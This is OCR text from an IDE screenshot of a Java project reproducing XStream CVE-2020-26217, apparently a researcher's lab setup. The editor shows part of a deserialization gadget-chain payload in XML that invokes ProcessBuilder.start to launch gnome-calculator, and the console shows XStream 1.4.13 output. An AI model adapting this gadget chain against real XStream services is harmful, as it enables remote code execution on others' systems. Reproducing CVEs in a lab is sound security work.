 xstream-2020-26217 src main java XStreamExample main
XStreamExample
Project
tream-2020-26217)
XStreamExample.java
2
撤消
基本
xstream
.idea
src
ma
j
target
1.txt
pom.x
External
Scratche
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 − =
0 . % +
" <cursor>0</cursor>\n" +
" <lastRet>-1</lastRet>\n" +
" <expectedModCount>1</expectedModCount>\n" +
" <outer-class>\n" +
" <java.lang.ProcessBuilder>\n" +
" <command>\n" +
" <string>gnome-calculator</string>\n" +
" </command>\n" +
" </java.lang.ProcessBuilder>\n" +
" </outer-class>\n" +
" </iter>\n" +
" <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
" <method>\n" +
" <class>java.lang.ProcessBuilder</class>\n" +
" <name>start</name>\n" +
" <parameter-types/>\n" +
" </method>\n" +
" <name>start</name>\n" +
" </filter>\n" +
" <next/>\n" +
" </iterator>\n" +
" <type>KEYS</type>\n" +
40 " </e>\n" +
41 " <in class='java.io.ByteArrayInputStream'>\n" +
Project
Bookmarks
Structure
Maven
Database
Notifications
Run: XStreamExample
/usr/java/jdk1.8.0_301/bin/java ...
Security framework of XStream not explicitly initialized, using predefined black list on your own risk.
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException:
---- Debugging information ----
cause-exception : java.lang.ClassCastException
cause-message : java.lang.Object cannot be cast to java.util.Map$Entry
class : java.util.HashMap
required-type : java.util.HashMap
converter-type : com.thoughtworks.xstream.converters.collections.MapConverter
path : /map/entry
line number : 50
version : 1.4.13
-------------------------------
at com.thoughtworks.xstream.core.TreeUnmarshaller.convert(TreeUnmarshaller.java:77)
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 426 ms (moments ago)
23:67 LF UTF-8 4 spaces